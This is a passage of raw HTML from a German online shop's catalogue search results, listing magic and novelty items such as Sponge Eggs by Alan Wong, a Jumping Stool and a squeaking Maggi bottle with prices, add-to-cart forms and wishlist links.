                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":5891,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/sponge-egg-by-alan-wong-1-stuck.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/s/p/sponge_eggs_4x4_1.jpg"
                                             height="200"
                                             alt="Sponge Egg by Alan Wong - 1 Stück"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/sponge-egg-by-alan-wong-1-stuck.html" title="Sponge Egg by Alan Wong - 1 Stück">
                                Sponge Egg by Alan Wong - 1 Stück                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6187" data-price-box="product-id-6187">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6187"                data-price-amount="4.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4,90 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/6187/" method="post">
                                                <input type="hidden" name="product" value="6187">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":6187,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/sponge-eggs-by-alan-wong-4-stuck.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/s/p/sponge_eggs_4x4_2.jpg"
                                             height="200"
                                             alt="Sponge Eggs by Alan Wong - 4 Stück"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/sponge-eggs-by-alan-wong-4-stuck.html" title="Sponge Eggs by Alan Wong - 4 Stück">
                                Sponge Eggs by Alan Wong - 4 Stück                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6188" data-price-box="product-id-6188">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6188"                data-price-amount="18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/6188/" method="post">
                                                <input type="hidden" name="product" value="6188">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":6188,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/jumping-stool.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/1/1145_2.jpg"
                                             height="200"
                                             alt="Jumping Stool"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/jumping-stool.html" title="Jumping Stool">
                                Jumping Stool                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6632" data-price-box="product-id-6632">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6632"                data-price-amount="75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">75,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/6632/" method="post">
                                                <input type="hidden" name="product" value="6632">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":6632,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/monster-rabbit-senior.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/3/1385_1.jpg"
                                             height="200"
                                             alt="Monster Rabbit senior"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/monster-rabbit-senior.html" title="Monster Rabbit senior">
                                Monster Rabbit senior                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6948" data-price-box="product-id-6948">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6948"                data-price-amount="39.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/6948/" method="post">
                                                <input type="hidden" name="product" value="6948">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":6948,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/munzenfalle-1-stuck.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/9/1914_1.jpg"
                                             height="200"
                                             alt="Münzenfalle, 1 Stück"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/munzenfalle-1-stuck.html" title="Münzenfalle, 1 Stück">
                                Münzenfalle, 1 Stück                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6970" data-price-box="product-id-6970">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6970"                data-price-amount="8.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/6970/" method="post">
                                                <input type="hidden" name="product" value="6970">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":6970,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/munzenfalle-5-stuck.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/9/1927.jpg"
                                             height="200"
                                             alt="Münzenfalle, 5 Stück"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                <span class="sticker-wrapper top-left"><span class="sticker sale save">-8.24%</span></span>
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/munzenfalle-5-stuck.html" title="Münzenfalle, 5 Stück">
                                Münzenfalle, 5 Stück                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6971" data-price-box="product-id-6971">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Sonderangebot</span>
        <span  id="product-price-6971"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Normalpreis</span>
        <span  id="old-price-6971"                data-price-amount="42.5"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">42,50 €</span></span>
        </span>
    </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx/product/6971/" method="post">
                                                <input type="hidden" name="product" value="6971">
                                                <input type="hidden" name="uenc" value="[base64]~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":6971,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/nesting-wands.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/0/3/0364_2.jpg"
                                             height="200"
                                             alt="Nesting Wands"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/nesting-wands.html" title="Nesting Wands">
                                Nesting Wands                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7001" data-price-box="product-id-7001">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7001"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">45,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/nesting-wands.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="7001">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9uZXN0aW5nLXdhbmRzLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":7001,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/quietschende-maggi-flasche.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/1/6/1617_6.jpg"
                                             height="200"
                                             alt="Quietschende Maggi-Flasche"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/quietschende-maggi-flasche.html" title="Quietschende Maggi-Flasche">
                                Quietschende Maggi-Flasche                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7179" data-price-box="product-id-7179">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7179"                data-price-amount="26.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/quietschende-maggi-flasche.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="7179">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9xdWlldHNjaGVuZGUtbWFnZ2ktZmxhc2NoZS5odG1sP29wdGlvbnM9Y2FydA~~">
                                                <input name="form_key" type="hidden" value="pt6nfruH4pWwhRYJ" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":7179,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jYXRhbG9nc2VhcmNoL2FkdmFuY2VkL3Jlc3VsdC8_bmFtZT0mc2t1PSZkZXNjcmlwdGlvbj0mc2hvcnRfZGVzY3JpcHRpb249JnByaWNlW2Zyb21dPSZwcmljZVt0b109JmFydGlzdD0mdGhlbWFbXT01NDgx"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/quietschender-salzstreuer-luxus.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/0/7/0713_premium.jpg"
                                             height="200"
                                             alt="Quietschender Salzstreuer &quot;Luxus&quot;"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/quietschender-salzstreuer-luxus.html" title="Quietschender Salzstreuer &quot;Luxus&quot;">
                                Quietschender Salzstreuer &quot;Luxus&quot;                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7180" data-price-box="product-id-7180">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7180"                data-price-amount="26.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
